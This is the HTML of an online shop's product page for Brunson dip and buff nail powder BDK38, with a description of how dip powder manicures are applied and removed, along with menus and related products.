	<li id="menu-item-31257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31257 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/" class="woodmart-nav-link"><span>Outliner Gel</span></a></li>
	<li id="menu-item-20993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20993 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-nail-stickers" class="woodmart-nav-link"><span>5D Nail Art Stickers</span></a></li>
	<li id="menu-item-33324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33324 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/" class="woodmart-nav-link"><span>Nail Enhancement Sequins</span></a></li>
	<li id="menu-item-20056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20056 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/" class="woodmart-nav-link"><span>Stamping Nail Art</span></a></li>
	<li id="menu-item-39384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39384 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/" class="woodmart-nav-link"><span>Nail Art Rhinestone</span></a></li>
	<li id="menu-item-38023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38023 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-accessories/" class="woodmart-nav-link"><span>Nail Art Accessories</span></a></li>
	<li id="menu-item-34520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34520 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/" class="woodmart-nav-link"><span>Nail Art Flakes</span></a></li>
	<li id="menu-item-26382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26382 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/" class="woodmart-nav-link"><span>Solid Cream Nail Gel</span></a></li>
	<li id="menu-item-31013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31013 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/" class="woodmart-nav-link"><span>5D Pudding Gel Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21138 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/" class="woodmart-nav-link"><span>UV LAMP</span></a></li>
<li id="menu-item-21133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21133 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/salon-spa-products/" class="woodmart-nav-link"><span>Spa Line</span></a></li>
<li id="menu-item-14002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14002 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/" class="woodmart-nav-link"><span>Nail Dust Collector</span></a></li>
<li id="menu-item-23817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23817 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/salon-accessories" class="woodmart-nav-link"><span>Salon Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-37413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37413 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-arm-rests/" class="woodmart-nav-link"><span>Nail Arm Rests</span></a></li>
	<li id="menu-item-35637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/" class="woodmart-nav-link"><span>Paraffin Wax Mask</span></a></li>
	<li id="menu-item-34018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34018 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/salon-equipments/" class="woodmart-nav-link"><span>Salon Equipment</span></a></li>
	<li id="menu-item-33321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33321 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/disposable-towels/" class="woodmart-nav-link"><span>Disposable Towels</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-37514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/manicure-towels/" class="woodmart-nav-link"><span>Manicure Towels</span></a></li>
		<li id="menu-item-37515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37515 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-towels/" class="woodmart-nav-link"><span>Pedicure Towels</span></a></li>
		<li id="menu-item-33318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33318 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/apron/" class="woodmart-nav-link"><span>Apron</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-33272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/transparent-bags/" class="woodmart-nav-link"><span>Beach Bags</span></a></li>
<li id="menu-item-34955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34955 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/valentines-day-offer/" class="woodmart-nav-link"><span>Valentines Day Offer</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/contact-us/" class="woodmart-nav-link"><span>Contact</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18 item-level-1"><a href="https://www.brunsonnaildrill.com/about-us/" class="woodmart-nav-link"><span>About us</span></a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596 item-level-1"><a href="https://www.brunsonnaildrill.com/service-and-repairing/" class="woodmart-nav-link"><span>Machine Repair</span></a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-300 item-level-1"><a href="https://www.brunsonnaildrill.com/privacy-policy/" class="woodmart-nav-link"><span>Privacy Policy</span></a></li>
	<li id="menu-item-21032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21032 item-level-1"><a href="https://www.brunsonnaildrill.com/contact-us" class="woodmart-nav-link"><span>Contact Us</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36750 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/nail-art-tutorial/" class="woodmart-nav-link"><span>Nail Art Tutorial</span></a></li>
<li id="menu-item-36483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36483 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/blog/" class="woodmart-nav-link"><span>Blog</span></a></li>
</ul></div>		</div><!--END MAIN-NAV-->
		</div></div>
			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper">
		
		
	<div class="site-content shop-content-area col-sm-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
			<nav class="woocommerce-breadcrumb"><a href="https://www.brunsonnaildrill.com" class="breadcrumb-link ">Home</a><a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" class="breadcrumb-link breadcrumb-link-last">Nail Dip Powder</a><span class="breadcrumb-last"> Nail Dipping Powder &#8211; Dipp &#038; Buff System 2oz (BDK38)</span></nav>										<div class="woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk37/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk37/" class="product-thumb">
									<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk037.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dip-and-Buff-Nail-Powder-BDK37-BRUNSON" decoding="async" fetchpriority="high" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk37/" class="product-title">
									Nail Dipping Powder - Dipp &amp; Buff System 2oz (BDK37)								</a>
								<span class="price">
									<span class="woocs_price_code" data-product-id="15432"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
							<a href="javascript:woodmartThemeModule.backHistory()" class="woodmart-back-btn woodmart-css-tooltip"><span>Back to products</span></a>
		
								<div class="product-btn product-next">
					<a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk39/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk39/" class="product-thumb">
									<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk039.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dip-and-Buff-Nail-Powder-BDK39-BRUNSON" decoding="async" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk39/" class="product-title">
									Nail Dipping Powder - Dipp &amp; Buff System 2oz (BDK39)								</a>
								<span class="price">
									<span class="woocs_price_code" data-product-id="15434"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>


<div id="product-15433" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-full-width product-summary-shadow product-has-bg product type-product post-15433 status-publish first instock product_cat-nail-dip-powder product_tag-dipp-buff product_tag-nail-art product_tag-nail-dip product_tag-nail-powder product_tag-powder-nail has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container-fluid">

		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-md-12 col-xs-12 col-sm-12">
				<div class="row product-image-summary-inner">
					<div class="col-md-6 col-xs-12 col-sm-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-sm-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-xl-1 owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk038.jpg" class="woocommerce-product-gallery__image"><a href="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk038.jpg"><img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk038.jpg" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" alt="Dip-and-Buff-Nail-Powder-BDK38-BRUNSON" title="Dip-and-Buff-Nail-Powder-BDK38-BRUNSON" data-caption="Dip-and-Buff-Nail-Powder-BDK38-BRUNSON" data-src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk038.jpg" data-large_image="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk038.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="woodmart-show-product-gallery-wrap"><a href="#" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-md-6 col-xs-12 col-sm-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1  class="product_title entry-title">Nail Dipping Powder &#8211; Dipp &#038; Buff System 2oz (BDK38)</h1><p class="price woobt-price-15433"><span class="woocs_price_code" data-product-id="15433"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span></p>
<div class="woocommerce-product-details__short-description">
	<h3>&nbsp;</h3>
<h3 style="text-align: center;"><span style="color: #00ffff;">PREP &nbsp;_ &nbsp;DIP &nbsp;_ &nbsp;TAP &nbsp;_ &nbsp;DONE</span></h3>
<p>&nbsp;</p>
<p style="text-align: center;">Faster, easier _ odour-free. Gel-like shine _ weeks of wear. Dries almost instantly, no need to light cure.<br />
The Brunson nail Dip Powders are available in creames, glitters, shimmers, metallic and French shades. So, no matter what your style or personal color palette, you&#8217;re covered.</p>
</div>

	   <div id="tabbyPromo" class="tabbyPromo" style="margin-bottom: 20px" data-tabby-price="85.00" data-tabby-currency="AED"></div>

	<form class="cart" action="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk38/" method="post" enctype='multipart/form-data'>
		<input name="woobt_ids" class="woobt-ids woobt-ids-15433" data-id="15433" type="hidden"/>
		
	<div class="quantity">
		<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_693ebc7db85c7">Quantity</label>
		<input
			type="number"
			id="quantity_693ebc7db85c7"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="Nail Dipping Powder - Dipp &amp; Buff System 2oz (BDK38) quantity" />
			
		<input type="button" value="+" class="plus" />
	</div>

		<button type="submit" name="add-to-cart" value="15433" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BDK38</span></span>

	
	<span class="posted_in">Category: <a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" rel="tag">Nail Dip Powder</a></span>
	<span class="tagged_as">Tags: <a href="https://www.brunsonnaildrill.com/product-tag/dipp-buff/" rel="tag">dipp &amp; buff</a><span class="meta-sep">,</span> <a href="https://www.brunsonnaildrill.com/product-tag/nail-art/" rel="tag">nail art</a><span class="meta-sep">,</span> <a href="https://www.brunsonnaildrill.com/product-tag/nail-dip/" rel="tag">nail dip</a><span class="meta-sep">,</span> <a href="https://www.brunsonnaildrill.com/product-tag/nail-powder/" rel="tag">nail powder</a><span class="meta-sep">,</span> <a href="https://www.brunsonnaildrill.com/product-tag/powder-nail/" rel="tag">powder nail</a></span>
	
</div>
							<div class="product-share">
					<span class="share-title">Share</span>
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk38/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a href="http://twitter.com/share?url=https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk38/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
									<a href="http://plus.google.com/share?url=https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk38/" target="_blank" class=" woodmart-social-icon social-google">
						<i class="fa fa-google-plus"></i>
						<span class="woodmart-social-icon-name">Google</span>
					</a>
				
									<a href="mailto:?subject=Check this https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk38/" target="_blank" class=" woodmart-social-icon social-email">
						<i class="fa fa-envelope"></i>
						<span class="woodmart-social-icon-name">Email</span>
					</a>
				
				
				
									<a href="http://pinterest.com/pin/create/button/?url=https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk38/&media=https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk038.jpg" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-sm-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab">
					<a href="#tab-description">Description</a>
				</li>
							<li class="reviews_tab">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
							<li class="woodmart_additional_tab_tab">
					<a href="#tab-woodmart_additional_tab">Shipping &amp; Delivery</a>
				</li>
					</ul>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-description" class="woodmart-accordion-title tab-title-description">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner ">
						<div class="">
							

<h1>What is Dip and Buff Nail Powder BDK38?</h1>
<p style="text-align: justify;"><strong>Brunson’s Dip and Buff Nail Powder BDK38</strong>&nbsp;is a new and innovative way to achieve beautiful and long-lasting manicures. This dipping powder nails enhancement is a healthy alternative to traditional acrylic or gel nails, making it an excellent option for people looking for a more natural and low-maintenance solution. Now, we&#8217;ll explore the basics of nail dip powder, including its benefits, how it works, and the steps involved in a typical application.</p>
<h2>Features of Dip and Buff Nail Powder BDK38?</h2>
<p style="text-align: justify;">First, let&#8217;s talk about what makes nail dipping powder unique. Unlike traditional acrylic or gel nails, Powder dipped nails does not require harsh chemicals or UV light to cure. Instead, the Nail Dip &amp; buff nail powder builds up the nails, creating a smooth, lightweight, and glossy finish. The result is a manicure that is not only beautiful but also durable and long-lasting. powder dip nails is also healthier for natural nails. The process requires less filing of the natural nail, which can be damaging and weaken the nails over time. Dipping powder is less likely to crack or chip, making it an excellent option for people who have a busy lifestyle and need a manicure that will last.</p>
<h3>How dip powder nail kit works?</h3>
<p style="text-align: justify;">The process involves several steps, including preparing the natural nails, applying a base coat, dipping the nails into the powder, and sealing with a topcoat.</p>
<p><strong>Here is a step-by-step breakdown of the process of Dip and Buff Nail:</strong></p>
<p style="text-align: justify;"><strong>Nail Dipping step 1</strong> &#8211; Prepare the natural nails &#8211; This includes cleaning and shaping the nails, pushing back the cuticles, and applying a base coat.</p>
<p style="text-align: justify;"><strong>Nail Dipping step 2</strong> &#8211; Apply the Dipping base coat &#8211; The base coat is applied to the nails and is used to help the powder adhere to the nails. It is usually a clear or neutral-coloured liquid that dries quickly.</p>
<p style="text-align: justify;"><strong>Nail Dipping step 3</strong> &#8211; Dip the nails into the powder &#8211; Once the base coat is dry, the nails are dipped into the powder. It can be done one nail at a time or several nails at once, depending on the individual&#8217;s preference. The nails are then tapped to remove any excess powder.</p>
<p style="text-align: justify;"><strong>Nail Dipping step 4</strong> &#8211; The final step is to seal the nails with a Dipping top coat. This step is essential as it provides added durability and helps to protect the nails from chipping or peeling.</p>
<p style="text-align: justify;">It is important to note that nail dipping powder is not a one-time application. Like traditional acrylic or gel nails, the manicure will need to maintain and fill in every two to three weeks to keep the nails looking beautiful and healthy.</p>
<p style="text-align: justify;">In conclusion, nail dipping powder is an excellent option for people looking for a more natural and low-maintenance solution for their nails. It provides a durable, long-lasting, and healthy alternative to traditional acrylic or gel nails. With its ease of application and lack of harsh chemicals, nail dipping powder is quickly becoming a popular choice for people who want to achieve beautiful and healthy nails.</p>
<h4>How to remove dip powder nails?</h4>
<p style="text-align: justify;"><strong>Soak the nails</strong> &#8211; Soak a cotton ball in acetone and place it on each nail, wrapping it in aluminium foil to keep it in place. Leave the acetone on the nails for at least 15-20 minutes.</p>
<p style="text-align: justify;"><strong>Scrape off the powder</strong> &#8211; Once the acetone has had time to soak into the nails, gently scrape off the powder with a cuticle pusher or an orange stick. Be careful not to damage the natural nails. Repeat the process if necessary until all the powder remove.</p>
<p style="text-align: justify;"><strong>Buff and file the nails</strong> &#8211; Use a nail file to gently buff away any remaining powder and smooth out the surface of the nails.</p>
<p style="text-align: justify;"><strong>Moisturize the nails</strong> &#8211; After removing the dip powder, make sure to moisturize your nails to prevent dryness and cracking. Apply nourishing cuticle oil or hand cream to the nails and massage them.</p>
<p><strong>Note:</strong> Be careful not to over-file or buff the nails, as this can cause damage to the natural nails. If you are unsure about the process, it is best to seek the assistance of a professional.</p>
<p style="text-align: justify;">Moreover, removing dip powder nails can be a tedious process. However, it is crucial to take the time to properly remove them to prevent harm to the natural nails</p>
<p style="text-align: justify;">The Brunson&#8217;s dip and buff Starter kit is a convenient option for achieving a perfect dip and buff French manicure. It includes a dipping tray, Dip and buff primer, dipping acrylic powder, and all the necessary tools.</p>
<p><strong><span data-preserver-spaces="true">Who wants to be Nail Tech?</span></strong></p>
<p><span data-preserver-spaces="true">The Brunson Nail Academy is exclusive for Nail professionals! Click&nbsp;</span><a class="editor-rtfLink" href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/" target="_blank" rel="noopener"><strong><em><span data-preserver-spaces="true">HERE</span></em></strong></a><span data-preserver-spaces="true">&nbsp;for more information about Nail Training Courses!</span></p>
<p><a class="editor-rtfLink" href="https://www.brunsonnaildrill.com/about-us/" target="_blank" rel="noopener"><strong><em><span data-preserver-spaces="true">Contact us</span></em></strong></a><span data-preserver-spaces="true">&nbsp;for more details.&nbsp;</span><a class="editor-rtfLink" href="https://www.brunsonnaildrill.com/" target="_blank" rel="noopener"><strong><em><span data-preserver-spaces="true">BRONSON NAIL DRILLS</span></em></strong></a><span data-preserver-spaces="true">&nbsp;is part of&nbsp;</span><a class="editor-rtfLink" href="https://bsicosmetics.com/" target="_blank" rel="noopener"><strong><em><span data-preserver-spaces="true">BSI COSMETICS.</span></em></strong></a></p>
						</div>
					</div>
				</div>
			</div>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-reviews" class="woodmart-accordion-title tab-title-reviews">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner ">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Nail Dipping Powder &#8211; Dipp &#038; Buff System 2oz (BDK38)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/dip-and-buff-nail-powder-bdk38/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.brunsonnaildrill.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-woodmart_additional_tab" class="woodmart-accordion-title tab-title-woodmart_additional_tab">Shipping &amp; Delivery</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--woodmart_additional_tab panel entry-content wc-tab" id="tab-woodmart_additional_tab">
					<div class="wc-tab-inner ">
						<div class="">
													</div>
					</div>
				</div>
			</div>
			</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
		<h3 class="title slider-title">Related products</h3>
		
						<div id="carousel-125" class="vc_carousel_container " data-owl-carousel data-desktop="6" data-desktop_small="4" data-tablet="4" data-mobile="2">
										<div class="owl-carousel owl-items-xl-6 owl-items-lg-4 owl-items-md-4 owl-items-sm-2 slider-type-product">

									<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14791 status-publish last instock product_cat-foil-gel-polish product_cat-foil-gel-polish-2 product_cat-gel-nail-polish product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="14791">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/nail-art-foil-glue-gel/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/foil-gel-bottle.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nail-Art-Foil-Glue-Gel-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/nail-art-foil-glue-gel/">
					<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/foil-gel-nail.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/foil-gel-nail.png 1500w, https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/foil-gel-nail-100x100.png 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/foil-gel-nail-360x360.png 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/foil-gel-nail-1024x1024.png 1024w, https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/foil-gel-nail-768x768.png 768w, https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/foil-gel-nail-30x30.png 30w" sizes="auto, (max-width: 1500px) 100vw, 1500px" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/nail-art-foil-glue-gel/">Nail Art Foil Glue Gel For Nail Art</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14791"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14791" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14791" data-product_sku="BFG" aria-label="Add &ldquo;Nail Art Foil Glue Gel For Nail Art&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/nail-art-foil-glue-gel/" 
					class="open-quick-view" 
					data-id="14791">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14763 status-publish first instock product_cat-nail-art-gel-ink product_cat-gel-nail-polish product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="14763">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-09/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/09-gel-ink.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nail-Polish-Gel-Ink-09-Watercolor-and-Marble-Effects-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-09/">
					<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/all-gel-ink-colors.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="watercolor gel polish" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-09/">Gel Ink Nail Polish for Watercolor and Marble effects 09</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14763"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>65.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
